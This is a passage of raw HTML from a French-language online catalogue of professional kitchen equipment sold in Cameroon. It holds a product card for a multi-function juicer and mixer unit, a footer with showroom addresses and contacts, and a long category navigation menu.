class="rating">0</strong> sur 5 </span></div></div><p class="wd-product-stock stock wd-style-default in-stock"> In stock</p><div class="wrap-price"></div><div class="wd-add-btn wd-add-btn-replace"> <a href="https://www.rgequip.com/?product=groupe-multiple-presse-agrume-presseur-mixeur-brouilleur" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9616" data-product_sku="GP3SFF235" aria-label="En savoir plus sur &ldquo;Groupe multiple (Presse Agrume-Presseur-Mixeur-Brouilleur)&rdquo;" data-success_message=""><span>Lire la suite</span></a></div><p>Demander Devis</p><a href="https://www.rgequip.com/?product=groupe-multiple-presse-agrume-presseur-mixeur-brouilleur" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9616" data-product_sku="GP3SFF235" aria-label="En savoir plus sur &ldquo;Groupe multiple (Presse Agrume-Presseur-Mixeur-Brouilleur)&rdquo;" data-success_message=""><span>Lire la suite</span></a><div class="wd-product-sku"> <span class="wd-label"> SKU: </span> <span> GP3SFF235 </span></div><div class="fade-in-block wd-scroll"><div class="hover-content-wrap"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label"> <span> Poids </span></th><td class="woocommerce-product-attributes-item__value"> 11 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label"> <span> Dimensions </span></th><td class="woocommerce-product-attributes-item__value"> 240 &times; 510 &times; 500 mm</td></tr></table></div> <a href="#" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div></div></div></div></div></div></div></div></div></div></div></div></section></div> <template data-nitro-marker-id="62c90be1cb75695eedaa3604ebd13f5c-1"></template> <template data-nitro-marker-id="c9b4924f84df31e304732ac40085f938-1"></template> </div></div></div><footer class="footer-container color-scheme-dark"><div class="container main-footer"><p></p><div class="vc_row wpb_row vc_row-fluid vc_custom_1696389478557 wd-rs-651cd91b218e2"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 wd-rs-63778ce5a2174"><div class="vc_column-inner vc_custom_1668779245150"><div class="wpb_wrapper"><div class="info-box-wrapper inline-element"><div id="wd-651cd7ae464c5" class=" wd-rs-651cd7ae464c5 cursor-pointer wd-info-box wd-wpb text-left box-icon-align-right box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1696389063774" onclick="window.location.href=&quot;https://www.rgequip.com/broadway-store/&quot;"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper info-icon" style="width:24px;height:24px"></div></div></div><div class="info-box-content"><h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m">Showroom SYLVANI</h4><div class="info-box-inner set-cont-mb-s reset-last-child"></div></div></div></div><div id="wd-651cd7d1a63c2" class="wd-text-block wd-wpb reset-last-child wd-rs-651cd7d1a63c2 text-left "><p>5607 douala, Akwa , En face Ancien YAMAHA</p></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 wd-rs-63778cf8a58b3"><div class="vc_column-inner vc_custom_1668779264766"><div class="wpb_wrapper"><div class="info-box-wrapper inline-element"><div id="wd-651cd86ce4ee4" class=" wd-rs-651cd86ce4ee4 cursor-pointer wd-info-box wd-wpb text-left box-icon-align-right box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1696389241655" onclick="window.location.href=&quot;https://www.rgequip.com/emeryville-store/&quot;"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper info-icon" style="width:24px;height:24px"></div></div></div><div class="info-box-content"><h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m">Showroom YAOUNDE</h4><div class="info-box-inner set-cont-mb-s reset-last-child"></div></div></div></div><div id="wd-651cd88162b0b" class="wd-text-block wd-wpb reset-last-child wd-rs-651cd88162b0b text-left "><p>5607 Yaoundé, Coron, En face MAHIMA</p></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-3 vc_col-md-3 wd-rs-63778d71e35d0"><div class="vc_column-inner vc_custom_1668779382032"><div class="wpb_wrapper"><div id="wd-651cd98a686e9" class="wd-image wd-wpb wd-rs-651cd98a686e9 text-left vc_custom_1696389555351"> <a href="http://www.rgequip.com"> <img width="200" height="34" alt="RGE sans fond" title="RGE sans fond" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_200,h_34/https://www.rgequip.com/wp-content/uploads/2023/09/RGE-sans-fond-200x34.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjkzMjQ=-1" src="[data-uri]" /> </a></div><div id="wd-684192ccd306c" class="wd-text-block wd-wpb reset-last-child wd-rs-684192ccd306c text-left vc_custom_1749127916832"><p><span style="vertical-align:inherit"><span style="vertical-align:inherit">Contact :</span></span></p><p><strong><span style="vertical-align:inherit"><span style="vertical-align:inherit">+237692 561 642 / 655 831 539</span></span></strong></p><p><em><span style="vertical-align:inherit"><span style="vertical-align:inherit">sylvani@rgequip.com</span></span></em></p></div><div id="wd-651cda8872cc5" class="wd-text-block wd-wpb reset-last-child wd-rs-651cda8872cc5 text-left wd-font-weight-500 color-title wd-fontsize-m font-primary vc_custom_1696389791610"><p>Nous suivre :</p></div><div class="wd-social-icons vc_custom_1749130240751 icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle wd-off-anim wpb_animate_when_almost_visible wpb_bounceIn bounceIn wd-anim-name_bounceIn wd-rs-68419bc969e89 text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.rgequip.com/?product_cat=blender-mixer" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.rgequip.com/?product_cat=blender-mixer" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.rgequip.com/?product_cat=blender-mixer&media=https://www.rgequip.com/wp-content/uploads/2019/09/gruppi_multipli_GP3SFF-228x228.jpg&description=Groupe+multiple+%28Presse+Agrume-Presseur-Mixeur-Brouilleur%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.rgequip.com/?product_cat=blender-mixer" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.rgequip.com/?product_cat=blender-mixer" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-2 wd-rs-63778d6c0f98c"><div class="vc_column-inner vc_custom_1668779376777"><div class="wpb_wrapper"><div id="wd-651cdb2dc147e" class="wd-text-block wd-wpb reset-last-child wd-rs-651cdb2dc147e text-left wd-font-weight-500 color-title wd-fontsize-m font-primary vc_custom_1696389943354"><p>Arrivage</p></div><ul class="wd-sub-menu mega-menu-list wd-wpb"><li class=""> <a> <span class="nav-link-text"> </span> </a><ul class="sub-sub-menu"><li class=""> <a> Cuisson </a></li><li class=""> <a> Groupe électrogène </a></li><li class=""> <a> Laverie </a></li><li class=""> <a> Préparation </a></li><li class=""> <a href="https://www.rgequip.com/product-category/computer-office/input-devices/headsets/" title=""> Café - bar </a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-2 wd-rs-63778d598935d"><div class="vc_column-inner vc_custom_1668779356225"><div class="wpb_wrapper"><div id="wd-63501cff3c4b0" class="wd-text-block wd-wpb reset-last-child wd-rs-63501cff3c4b0 text-left wd-font-weight-500 color-title wd-fontsize-m font-primary vc_custom_1666194692241"><p>Useful Links</p></div><ul class="wd-sub-menu mega-menu-list wd-wpb"><li class=""> <a> <span class="nav-link-text"> </span> </a><ul class="sub-sub-menu"><li class=""> <a href="https://www.rgequip.com/promotions/" title="Promotions"> Promotions </a></li><li class=""> <a href="https://www.rgequip.com/stores/" title="Stores"> Stores </a></li><li class=""> <a href="https://www.rgequip.com/our-contacts/" title="Our Contacts"> Nos contacts </a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 wd-rs-63778d45672c0"><div class="vc_column-inner vc_custom_1668779344705"><div class="wpb_wrapper"><div id="wd-651cdcb29229f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-651cdcb29229f wd-title-color-default wd-title-style-default text-left vc_custom_1696390331496 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m">Bientôt disponible sur :</h4></div></div><div id="wd-63a05e4fd194d" class="wd-image wd-wpb wd-rs-63a05e4fd194d text-left vc_custom_1671454308661 inline-element"> <a href="#"> <img title="google-play" width="135" height="40" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/source/rev-a7e9d31/www.rgequip.com/wp-content/uploads/2022/12/google-play.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjE0MzE1-1" src="[data-uri]" /> </a></div><div id="wd-63a05e65e7b31" class="wd-image wd-wpb wd-rs-63a05e65e7b31 text-left vc_custom_1671454319423 inline-element"> <a href="#"> <img title="app-store" width="120" height="40" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/source/rev-a7e9d31/www.rgequip.com/wp-content/uploads/2022/12/app-store.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjE0NTk3-1" src="[data-uri]" /> </a></div></div></div></div></div><p></p></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="http://rgequip.com"><strong>ROYAL GRILL EQUIPEMENTS</strong></a> <i class="fa fa-copyright"></i> 2023 CREATED BY <a href="http://rgequip.com"><strong>Cabrel Ngamaleu</strong></a>.</small></div><div class="col-right set-cont-mb-s reset-last-child"> <img alt="payments" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://www.rgequip.com/wp-content/themes/woodmart/images/payments.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjE1MjI4-1" src="[data-uri]" /></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap"><li class="mobile-tab-title mobile-pages-title " data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a></li><li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a></li></ul><ul id="menu-mobile-categories-mega-electronics" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19238 item-level-0"><a href="https://www.rgequip.com/?product_cat=cuisson" class="woodmart-nav-link"><img width="50" height="50" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_50,h_50/https://www.rgequip.com/wp-content/uploads/2023/05/icons8-cuisiniere-50.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjE2Mzk2-1" src="[data-uri]" /><span class="nav-link-text">Cuisson</span></a><ul class="wd-sub-menu"><li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19242 item-level-1"><a href="https://www.rgequip.com/?product_cat=fourneaux" class="woodmart-nav-link">Fourneaux</a><ul class="sub-sub-menu"><li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19439 item-level-2"><a href="https://www.rgequip.com/?product_cat=series-700-900" class="woodmart-nav-link">Series 700-900</a></li><li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19438 item-level-2"><a href="https://www.rgequip.com/?product_cat=series-600-650" class="woodmart-nav-link">Series 600-650</a></li><li id="menu-item-19227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19227 item-level-2"><a href="https://www.rgequip.com/?product_cat=braise-marmite" class="woodmart-nav-link">Braise/Marmite</a></li></ul></li><li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19250 item-level-1"><a href="https://www.rgequip.com/?product_cat=friteuses" class="woodmart-nav-link">Friteuses</a><ul class="sub-sub-menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252 item-level-2"><a href="https://www.rgequip.com/?product_cat=friteuse-gaz" class="woodmart-nav-link">Friteuse Gaz</a></li><li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-2"><a href="https://www.rgequip.com/?product_cat=f-electriques" class="woodmart-nav-link">F.Electriques</a></li><li id="menu-item-19412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19412 item-level-2"><a href="https://www.rgequip.com/?product_cat=poste-salage" class="woodmart-nav-link">Poste Salage</a></li></ul></li><li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 item-level-1"><a href="https://www.rgequip.com/?product_cat=cuiseurs" class="woodmart-nav-link">Cuiseurs</a><ul class="sub-sub-menu"><li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 item-level-2"><a href="https://www.rgequip.com/?product_cat=cuiseur-a-pates" class="woodmart-nav-link">Cuiseur à pâtes</a></li><li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 item-level-2"><a href="https://www.rgequip.com/?product_cat=cuiseurs-a-vapeur" class="woodmart-nav-link">Cuiseurs à vapeur</a></li></ul></li><li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19243 item-level-1"><a href="https://www.rgequip.com/?product_cat=fours" class="woodmart-nav-link">Fours</a><ul class="sub-sub-menu"><li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19244 item-level-2"><a href="https://www.rgequip.com/?product_cat=f-micro-ondes" class="woodmart-nav-link">F.Micro-ondes</a></li><li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-2"><a href="https://www.rgequip.com/?product_cat=f-professionnels" class="woodmart-nav-link">F.Professionnels</a></li><li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-2"><a href="https://www.rgequip.com/?product_cat=fours-mixtes" class="woodmart-nav-link">Fours mixtes</a></li><li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19247 item-level-2"><a href="https://www.rgequip.com/?product_cat=fours-pizza" class="woodmart-nav-link">Fours Pizza</a><ul class="sub-sub-menu"><li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-3"><a href="https://www.rgequip.com/?product_cat=fours-a-gaz" class="woodmart-nav-link">Fours à Gaz</a></li><li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251 item-level-3"><a href="https://www.rgequip.com/?product_cat=f-electrique" class="woodmart-nav-link">F.Electrique</a></li></ul></li></ul></li><li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19253 item-level-1"><a href="https://www.rgequip.com/?product_cat=fun-food" class="woodmart-nav-link">Fun Food</a><ul class="sub-sub-menu"><li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254 item-level-2"><a href="https://www.rgequip.com/?product_cat=crepiere" class="woodmart-nav-link">Crepière</a></li><li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255 item-level-2"><a href="https://www.rgequip.com/?product_cat=gaufriers" class="woodmart-nav-link">Gaufriers</a></li></ul></li><li id="menu-item-19417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19417 item-level-1"><a href="https://www.rgequip.com/?product_cat=rechauds" class="woodmart-nav-link">Réchauds</a><ul class="sub-sub-menu"><li id="menu-item-19410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19410 item-level-2"><a href="https://www.rgequip.com/?product_cat=r-gaz" class="woodmart-nav-link">R.Gaz</a></li><li id="menu-item-19409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19409 item-level-2"><a href="https://www.rgequip.com/?product_cat=r-electrique" class="woodmart-nav-link">R.Electrique</a></li></ul></li><li id="menu-item-19408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19408 item-level-1"><a href="https://www.rgequip.com/?product_cat=plaque-induction" class="woodmart-nav-link">Plaque à induction</a></li><li id="menu-item-19418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19418 item-level-1"><a href="https://www.rgequip.com/?product_cat=snacking" class="woodmart-nav-link">Snacking</a><ul class="sub-sub-menu"><li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287 item-level-2"><a href="https://www.rgequip.com/?product_cat=grill-panini" class="woodmart-nav-link">Grill Panini</a></li><li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-2"><a href="https://www.rgequip.com/?product_cat=kebab" class="woodmart-nav-link">Machine à Kébab</a></li><li id="menu-item-19384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19384 item-level-2"><a href="https://www.rgequip.com/?product_cat=plancha" class="woodmart-nav-link">Plancha</a></li><li id="menu-item-19426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19426 item-level-2"><a href="https://www.rgequip.com/?product_cat=rotissoire" class="woodmart-nav-link">Rotissoire</a></li><li id="menu-item-19427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19427 item-level-2"><a href="https://www.rgequip.com/?product_cat=wok" class="woodmart-nav-link">Wok</a></li></ul></li><li id="menu-item-19419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19419 item-level-1"><a href="https://www.rgequip.com/?product_cat=toaster" class="woodmart-nav-link">Toaster</a><ul class="sub-sub-menu"><li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19433 item-level-2"><a href="https://www.rgequip.com/?product_cat=t-convoyer" class="woodmart-nav-link">T.Convoyer</a></li><li id="menu-item-19434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19434 item-level-2"><a href="https://www.rgequip.com/?product_cat=t-professionnel" class="woodmart-nav-link">T.Professionnel</a></li><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19432 item-level-2"><a href="https://www.rgequip.com/?product_cat=salamandre" class="woodmart-nav-link">Salamandre</a></li></ul></li></ul></li><li id="menu-item-19375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19375 item-level-0"><a href="https://www.rgequip.com/?product_cat=preparation" class="woodmart-nav-link"><span class="nav-link-text">Préparation</span></a><ul class="wd-sub-menu"><li id="menu-item-19207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19207 item-level-1"><a href="https://www.rgequip.com/?product_cat=accessoires-preparation" class="woodmart-nav-link">Accessoires</a><ul class="sub-sub-menu"><li id="menu-item-19231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19231 item-level-2"><a href="https://www.rgequip.com/?product_cat=casseroles" class="woodmart-nav-link">Casseroles</a></li><li id="menu-item-19407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19407 item-level-2"><a href="https://www.rgequip.com/?product_cat=poeles" class="woodmart-nav-link">Poêles</a></li><li id="menu-item-19406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406 item-level-2"><a href="https://www.rgequip.com/?product_cat=planches-a-decouper" class="woodmart-nav-link">Planches à découper</a></li><li id="menu-item-19456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19456 item-level-2"><a href="https://www.rgequip.com/?product_cat=ustensils" class="woodmart-nav-link">Ustensils</a></li></ul></li><li id="menu-item-19376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19376 item-level-1"><a href="https://www.rgequip.com/?product_cat=plaques-bacs" class="woodmart-nav-link">Plaques &amp; Bacs</a><ul class="sub-sub-menu"><li id="menu-item-19220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19220 item-level-2"><a href="https://www.rgequip.com/?product_cat=bacs-gastronomes" class="woodmart-nav-link">Bacs Gastronomes</a></li><li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19260 item-level-2"><a href="https://www.rgequip.com/?product_cat=couvercles-bacs" class="woodmart-nav-link">Couvercles bacs</a></li><li id="menu-item-19377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19377 item-level-2"><a href="https://www.rgequip.com/?product_cat=plaques-gastronomes" class="woodmart-nav-link">Plaques gastronomes</a></li><li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 item-level-2"><a href="https://www.rgequip.com/?product_cat=grilles" class="woodmart-nav-link">Grilles</a></li></ul></li><li id="menu-item-19378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19378 item-level-1"><a href="https://www.rgequip.com/?product_cat=poids-mesures" class="woodmart-nav-link">Poids &amp; Mésures</a><ul class="sub-sub-menu"><li id="menu-item-19225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19225 item-level-2"><a href="https://www.rgequip.com/?product_cat=balances" class="woodmart-nav-link">Balances</a></li><li id="menu-item-19457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19457 item-level-2"><a href="https://www.rgequip.com/?product_cat=thermometres" class="woodmart-nav-link">Thermomètres</a></li></ul></li><li id="menu-item-19422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19422 item-level-1"><a href="https://www.rgequip.com/?product_cat=robots-coupe" class="woodmart-nav-link">Robots Coupe</a><ul class="sub-sub-menu"><li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258 item-level-2"><a href="https://www.rgequip.com/?product_cat=coupe-legumes" class="woodmart-nav-link">Coupe légumes</a></li><li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259 item-level-2"><a href="https://www.rgequip.com/?product_cat=cutter-de-table" class="woodmart-nav-link">Cutter de table</a></li><li id="menu-item-19421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19421 item-level-2"><a href="https://www.rgequip.com/?product_cat=robot-cook" class="woodmart-nav-link">Robot Cook</a></li><li id="menu-item-19399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19399 item-level-2"><a href="https://www.rgequip.com/?product_cat=mixer-plongeant" class="woodmart-nav-link">Mixer plongeant</a></li></ul></li><li id="menu-item-19423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19423 item-level-1"><a href="https://www.rgequip.com/?product_cat=sous-vide" class="woodmart-nav-link">Sous vide</a><ul class="sub-sub-menu"><li id="menu-item-19394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19394 item-level-2"><a href="https://www.rgequip.com/?product_cat=machine-sous-vide" class="woodmart-nav-link">Machine sous-vide</a></li></ul></li><li id="menu-item-19424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19424 item-level-1"><a href="https://www.rgequip.com/?product_cat=travail-de-la-viande" class="woodmart-nav-link">Travail de la viande</a><ul class="sub-sub-menu"><li id="menu-item-19208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19208 item-level-2"><a href="https://www.rgequip.com/?product_cat=accessoires-hache-viande" class="woodmart-nav-link">Accessoires hache viande</a></li><li id="menu-item-19379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19379 item-level-2"><a href="https://www.rgequip.com/?product_cat=hachoir-a-viande" class="woodmart-nav-link">Hachoir à viande</a></li><li id="menu-item-19436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19436 item-level-2"><a href="https://www.rgequip.com/?product_cat=scie-a-os" class="woodmart-nav-link">Scie à os</a></li><li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19437 item-level-2"><a href="https://www.rgequip.com/?product_cat=trancheuse-professionnelle" class="woodmart-nav-link">Trancheuse Professionnelle</a></li></ul></li><li id="menu-item-19425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19425 item-level-1"><a href="https://www.rgequip.com/?product_cat=travail-des-legumes" class="woodmart-nav-link">Travail des légumes</a><ul class="sub-sub-menu"><li id="menu-item-19237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19237 item-level-2"><a href="https://www.rgequip.com/?product_cat=coupe-legumes-travail-des-legumes" class="woodmart-nav-link">Coupe légumes</a></li><li id="menu-item-19266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19266 item-level-2"><a href="https://www.rgequip.com/?product_cat=deshydrateur" class="woodmart-nav-link">Déshydrateur</a></li><li id="menu-item-19267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19267 item-level-2"><a href="https://www.rgequip.com/?product_cat=eplucheurs-de-pommes" class="woodmart-nav-link">Eplucheurs de pommes</a></li><li id="menu-item-19395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19395 item-level-2"><a href="https://www.rgequip.com/?product_cat=mandolines" class="woodmart-nav-link">Mandolines</a></li></ul></li></ul></li><li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19256 item-level-0"><a href="https://www.rgequip.com/?product_cat=froids" class="woodmart-nav-link"><img title="furniture_and_household_locker_cupboard_wardrobe_furniture_cabinet_icon_124439" width="18" height="18" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/source/rev-a7e9d31/www.rgequip.com/wp-content/uploads/2023/05/furniture_and_household_locker_cupboard_wardrobe_furniture_cabinet_icon_124439.svg" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjMzMzk5-1" src="[data-uri]" /><span class="nav-link-text">Froids</span></a><ul class="wd-sub-menu"><li id="menu-item-19212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19212 item-level-1"><a href="https://www.rgequip.com/?product_cat=armoires" class="woodmart-nav-link">Armoires</a><ul class="sub-sub-menu"><li id="menu-item-19203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19203 item-level-2"><a href="https://www.rgequip.com/?product_cat=a-positives" class="woodmart-nav-link">A.Positives</a></li><li id="menu-item-19201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19201 item-level-2"><a href="https://www.rgequip.com/?product_cat=a-negatives" class="woodmart-nav-link">A.Négatives</a></li><li id="menu-item-19202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19202 item-level-2"><a href="https://www.rgequip.com/?product_cat=a-patissieres" class="woodmart-nav-link">A.Patissières</a></li><li id="menu-item-19397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19397 item-level-2"><a href="https://www.rgequip.com/?product_cat=mini-armoires" class="woodmart-nav-link">Mini armoires</a></li></ul></li><li id="menu-item-19213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19213 item-level-1"><a href="https://www.rgequip.com/?product_cat=boissons" class="woodmart-nav-link">Boissons</a><ul class="sub-sub-menu"><li id="menu-item-19217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19217 item-level-2"><a href="https://www.rgequip.com/?product_cat=arrieres-bars" class="woodmart-nav-link">Arrières bars</a></li><li id="menu-item-19218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19218 item-level-2"><a href="https://www.rgequip.com/?product_cat=caves-a-vin" class="woodmart-nav-link">Caves à vin</a></li><li id="menu-item-19398" class="menu-item menu-item-type-taxonomy 